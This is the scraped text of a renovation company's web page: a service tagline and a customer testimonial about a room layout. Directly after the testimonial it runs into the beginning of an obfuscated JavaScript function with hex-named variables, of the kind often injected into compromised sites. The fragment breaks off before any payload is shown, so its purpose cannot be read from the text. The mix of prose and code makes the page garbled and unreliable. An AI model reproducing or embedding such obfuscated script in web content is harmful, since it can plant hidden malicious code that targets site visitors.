
Renovations Benefit of Service
We are confident about our projects.
Words From Our Customers
“ I couldn't believe my eyes when I saw the
final layout of the room! they understood
perfectly what I wanted in my room and
brought my vision.” function
_0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let